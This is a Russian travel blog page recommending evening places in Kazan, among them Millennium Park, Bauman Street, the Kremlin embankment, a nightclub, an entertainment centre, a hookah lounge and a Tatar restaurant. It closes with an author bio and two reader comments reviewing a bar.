<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/osnovnye-dostoprimechatelnosti-mishora/" target="_blank" rel="nofollow" class="uea0727289939933ae2c935e10a136269"><!-- INLINE RELATED POSTS 1/2 //--><style> .uea0727289939933ae2c935e10a136269 , .uea0727289939933ae2c935e10a136269 .postImageUrl , .uea0727289939933ae2c935e10a136269 .centered-text-area { min-height: 80px; position: relative; } .uea0727289939933ae2c935e10a136269 , .uea0727289939933ae2c935e10a136269:hover , .uea0727289939933ae2c935e10a136269:visited , .uea0727289939933ae2c935e10a136269:active { border:0!important; } .uea0727289939933ae2c935e10a136269 .clearfix:after { content: ""; display: table; clear: both; } .uea0727289939933ae2c935e10a136269 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .uea0727289939933ae2c935e10a136269:active , .uea0727289939933ae2c935e10a136269:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .uea0727289939933ae2c935e10a136269 .centered-text-area { width: 100%; position: relative; } .uea0727289939933ae2c935e10a136269 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uea0727289939933ae2c935e10a136269 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uea0727289939933ae2c935e10a136269 .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uea0727289939933ae2c935e10a136269:hover .ctaButton { background-color: #7F8C8D!important; } .uea0727289939933ae2c935e10a136269 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uea0727289939933ae2c935e10a136269 .uea0727289939933ae2c935e10a136269-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uea0727289939933ae2c935e10a136269:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uea0727289939933ae2c935e10a136269-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Основные достопримечательности Мисхора</span></div></div></div><div class="ctaButton"></div></a></div><h3 id="park-tysyacheletiya">Парк тысячелетия</h3>
<figure style="width: 684px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Парк тысячелетия" height="457" src="/wp-content/uploads/2021/03/park-tysyacheletiya(2).jpg" width="684"><figcaption class="wp-caption-text">На территории парка часто проводят различные фестивали, мероприятия и запускают фейерверки.</figcaption></figure>
<p>Парк Тысячелетия в Казани &#8212; любимое место всех приезжих и горожан. Отсюда удобно начинать прогулки по городу &#8212; в шаговой доступности от парка есть другие пешие зоны: улица Баумана, набережная, Казанский кремль. Парк украшен скульптурами, хранящими татарский колорит, которые при включении вечерней подсветки выглядят более мистическими.</p>
<h3 id="ulitsa-baumana">Улица Баумана</h3>
<figure style="width: 730px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Улица Баумана" height="484" src="/wp-content/uploads/2021/03/ulica-baumana_optimized.jpg" width="730"><figcaption class="wp-caption-text">Данная улица является пешеходной и проходит&nbsp;через исторический центр Казани.</figcaption></figure>
<p>На улице Баумана, также известной как Казанский Арбат, возведено много памятников, исторических зданий. Она тянется почти 2 км, является одной из старейших улиц города. Вдоль нее расположилось много сувенирных магазинов, национальных ресторанов, привлекающих туристов яркими вывесками, приятными запахами. Улица благоустроена, подходит для неспешных вечерних прогулок.</p>
<h3 id="kremlevskaya-naberezhnaya">Кремлевская набережная</h3>
<figure style="width: 768px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Кремлевская набережная" height="467" src="/wp-content/uploads/2021/03/kremlevskaya-naberezhnaya.jpg" width="768"><figcaption class="wp-caption-text">Набережная проходит вдоль реки Казанки на протяжении 1500 метров.</figcaption></figure>
<p>Набережная реки Казанки редко пустует, она специально обустроена для прогулок. В самом начале путешествия по набережной многолюдно и шумно &#8212; встречаются уличные музыканты, рестораны, простые горожане. Однако чем дальше от начальной точки прогулки, тем тише, спокойнее становится атмосфера вокруг.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<blockquote><p>Стоит взять с собой поесть и устроиться на лавочке полюбоваться ночной Казанью.</p></blockquote>
<h3 id="nochnoy-klub-bash">Ночной клуб Bash</h3>
<figure style="width: 750px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Ночной клуб Bash" height="469" src="/wp-content/uploads/2021/03/nochnoj-klub-bash.jpg" width="750"><figcaption class="wp-caption-text">Популярное место отдыха местных жителей и туристов города.</figcaption></figure>
<p>Есть много развлекательных заведений, куда стоит сходить в Казани вечером, одно из них &#8212; клуб BASH. Атмосфера клуба, классная музыка, топовые диджеи устроят вам незабываемый вечер и ночь. Здесь можно потанцевать, выпить коктейли, спеть в караоке, познакомиться с новыми людьми. Адекватные цены, разнообразие еды и напитков являются приятным бонусом, а дружелюбный персонал оставит только приятные впечатления.</p>
<h3 id="razvlekatelnyy-kompleks-fun24">Развлекательный комплекс Fun24</h3>
<figure style="width: 722px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Развлекательный комплекс Fun24" height="482" src="/wp-content/uploads/2021/03/razvlekatelnyj-kompleks-fun24.jpg" width="722"><figcaption class="wp-caption-text">Развлекательный комплекс Fun24 предлагает единое огромное пространство для отдыха, развлечения и живого общения.</figcaption></figure>
<p>Круглосуточный центр развлечения FUN24 поражает обилием игровых автоматов. Помимо них, есть боулинг, батутный центр, тир, автодром &#8212; все это также доступно посетителям центра. На территории развлекательного комплекса работает кафе, где можно поесть, если вы проголодались.</p>
<blockquote><p>Свежая еда, широкий спектр развлечений, дружелюбный персонал никого не оставят без хороших впечатлений.</p></blockquote>
<h3 id="kalyannaya-example-lounge">Кальянная Example Lounge</h3>
<figure style="width: 768px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Кальянная Example Lounge" height="512" src="/wp-content/uploads/2021/03/kalyannaya-example-lounge.jpg" width="768"><figcaption class="wp-caption-text">Через панорамные окна ресторана можно любоваться видом на весь город.</figcaption></figure>
<p>Расположенная на 5-м этаже кальянная Example Lounge славится своими кальянами и черным чаем. Помещение кальянной проветривается, столики, кресла расставлены так, чтобы было приятно расположиться в помещении. Мягкие теплые пледы, широкий выбор еды, напитков &#8212; все создано для удобства посетителей этого заведения. В пятницу вечером сюда можно пойти как самостоятельно, так и в компании друзей. В кальянной есть открытая веранда, чтобы встретить рассвет или полюбоваться ночным городом.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/kuda-shodit-semej-v-rostove-na-donu-gde-mozhno-pogulyat-s-detmi-na-vyhodnye-interesnye-mesta/" target="_blank" rel="nofollow" class="u8ac3760489c478bc0a36a767ac80ca5e"><!-- INLINE RELATED POSTS 2/2 //--><style> .u8ac3760489c478bc0a36a767ac80ca5e , .u8ac3760489c478bc0a36a767ac80ca5e .postImageUrl , .u8ac3760489c478bc0a36a767ac80ca5e .centered-text-area { min-height: 80px; position: relative; } .u8ac3760489c478bc0a36a767ac80ca5e , .u8ac3760489c478bc0a36a767ac80ca5e:hover , .u8ac3760489c478bc0a36a767ac80ca5e:visited , .u8ac3760489c478bc0a36a767ac80ca5e:active { border:0!important; } .u8ac3760489c478bc0a36a767ac80ca5e .clearfix:after { content: ""; display: table; clear: both; } .u8ac3760489c478bc0a36a767ac80ca5e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u8ac3760489c478bc0a36a767ac80ca5e:active , .u8ac3760489c478bc0a36a767ac80ca5e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u8ac3760489c478bc0a36a767ac80ca5e .centered-text-area { width: 100%; position: relative; } .u8ac3760489c478bc0a36a767ac80ca5e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8ac3760489c478bc0a36a767ac80ca5e .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8ac3760489c478bc0a36a767ac80ca5e .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8ac3760489c478bc0a36a767ac80ca5e:hover .ctaButton { background-color: #7F8C8D!important; } .u8ac3760489c478bc0a36a767ac80ca5e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8ac3760489c478bc0a36a767ac80ca5e .u8ac3760489c478bc0a36a767ac80ca5e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8ac3760489c478bc0a36a767ac80ca5e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8ac3760489c478bc0a36a767ac80ca5e-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Куда сходить семьей в Ростове-на-Дону: где можно погулять с детьми, на выходные, интересные места</span></div></div></div><div class="ctaButton"></div></a></div><h3 id="restoran-chirem">Ресторан &#171;Чирем&#187;</h3>
<figure style="width: 753px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Ресторан &quot;Чирем&quot;" height="439" src="/wp-content/uploads/2021/03/restoran-chirem_optimized.jpg" width="753"><figcaption class="wp-caption-text">В данном заведении каждый турист может попробовать блюда национальной кухни.</figcaption></figure>
<p>Ресторан &#171;Чирем&#187; &#8212; это уютное заведение с хорошими видами. Блюда татарской кухни поразят разнообразием. Если сомневаетесь с выбором &#8212; официанты вежливо подскажут, помогут определиться с заказом. Интерьер ресторана наполнен татарским колоритом, но не перегружен им &#8212; яркие расписные тарелки особенно красивы. &#171;Чирем&#187; расположен на набережной, где из окон открывается вид на реку и Кремль, который становится особенным в ночное время.</p>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="ДОСТОПРИМЕЧАТЕЛЬНОСТИ КАЗАНИ. ТОП-5 туристических мест Казани." width="500" height="281" src="https://www.youtube.com/embed/1EYngdUv6Ak?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4010" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/" content="Куда сходить в Казани вечером: Ночная Казань, что посмотреть самостоятельно, красивые места">
<meta itemprop="dateModified" content="2021-03-23">
    <meta itemprop="datePublished" content="2021-03-23T21:48:38+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/vladimir-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/chto-posmotret-vo-vladimire-samye-krasivye-mesta-kotorye-stoit-posetit/">Что посмотреть во Владимире: самые красивые места, которые стоит посетить</a></div><div class="post-card__description">В старинном городе Владимире достопримечательностями</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/dostoprimechatelnosti-ryazanskoj-oblasti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-sezdit-v-ryazani-glavnye-dostoprimechatelnosti-kotorye-stoit-posmotret/">Куда можно съездить в Рязани: главные достопримечательности, которые стоит посмотреть</a></div><div class="post-card__description">Путешествуя по России, нельзя обойти вниманием достопримечательности</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/ehkskursii-vyhodnogo-dnya-dlya-pensionerov-besplatno(1).jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/besplatnye-peshehodnye-i-avtobusnye-ekskursii-po-moskve-dlya-pensionerov-top-10-marshrutov-s-raspisaniem/">Бесплатные пешеходные и автобусные экскурсии по Москве для пенсионеров – топ-10 маршрутов с расписанием</a></div><div class="post-card__description">Профессиональные гиды и любители иногда устраивают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">47.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/tver-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-tveri-top-10-dostoprimechatelnostej-dlya-turistov/">Красивые и интересные места в Твери – топ-10 достопримечательностей для туристов</a></div><div class="post-card__description">Древняя Тверь, достопримечательности которой привлекают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.5k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-starogo-oskola.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-starom-oskole-top-10-dostoprimechatelnostej/">Красивые и интересные места в Старом Осколе &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Среди главных достопримечательностей Старого Оскола</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dagestan-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-krasivye-mesta-v-dagestane-i-mahachkale-top-10-dostoprimechatelnostej/">Самые красивые места в Дагестане и Махачкале &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Край с теплым и мягким климатом вдоль побережья Каспийского</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/arhipovo-osipovka-chto-posmotret-kuda-skhodit.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-arhipovo-osipovki-top-10-krasivyh-mest/">Достопримечательности Архипово-Осиповки: топ-10 красивых мест</a></div><div class="post-card__description">В уютном поселке Архипо-Осиповке есть что посмотреть</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/лого гусь хрустальный.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-gus-hrustalnogo-top-10-mest-na-karte/">Достопримечательности Гусь-Хрустального: топ-10 мест на карте</a></div><div class="post-card__description">В краю девственных лесов и прозрачных озер, в 200 км</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.1k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul><li itemtype="http://schema.org/Comment" itemscope="">
    <div>
        <div itemprop="upvoteCount">1</div>
        <div itemprop="downvoteCount">0</div>
        
        <time itemprop="dateCreated" datetime="2022-05-01T21:13:35+00:00" itemprop="dateCreated">2022-05-01T21:13:35+00:00</time>
    </div>
    <div>
        <p itemprop="creator" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Игорь</a></span>
        </p>
    </div>
    <div itemprop="text"><p><strong>Был в заведении «Квартира 50» вчера , заказал коктейль месяца «Веспер Линд» он был не плох, но кухня оставляет желать лучшего…&nbsp;</strong></p><p>Пельмени с лососем за 470 рублей , были сырые , тесто не было сварено , прилипало к зубам, сервис тоже хромает , на мою просьбу поменять блюдо , отказали и из счёта не убрали&nbsp;🤗</p><p>Счёт ждали около 30 минут , считаю это долго для заведения с не такой большой посадкой , в целом , не понравилось , кухня хромает&nbsp;😕</p></div>
</li><li itemtype="http://schema.org/Comment" itemscope="">
    <div>
        <div itemprop="upvoteCount">1</div>
        <div itemprop="downvoteCount">0</div>
        
        <time itemprop="dateCreated" datetime="2022-04-30T21:41:15+00:00" itemprop="dateCreated">2022-04-30T21:41:15+00:00</time>
    </div>
    <div>
        <p itemprop="creator" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name"><a href="" rel="external nofollow" itemprop="url">Карина</a></span>
        </p>
    </div>
    <div itemprop="text"><p>Вечером с парнем пошли на поэтический вечер в «Кваритиру 50» очень странно что заведение не отражает задуманную концепцию , поэзии не услышали, кухня тоже огорчила , коктейли были уже безо льда , принесли после 20 минут после заказа…</p><p>Брускеты в целом нормальные , но в этом ценовом сегменте есть заведения лучше🤨&nbsp;</p><p>Девушка официант почти ничего не смогла подсказать по меню , не знает состав блюда&nbsp;🥲&nbsp;</p><p>Остались голодные, культурно не просветились и даже не выпили ничего вкусного&nbsp;😕</p><p>Заведение огорчило , хотя смотря страницу в Инстаграмме было восхищение, больше не пойдём , лучше потратим больше , но получим вкусную кухню и коктейли&nbsp;</p></div>
</li></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"4010","nonce":"999ae0315a","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"2","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=4d41989ba5&redirect_to=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/#comments","postUrl":"https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/"},"post":{"id":4010,"permalink":"https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/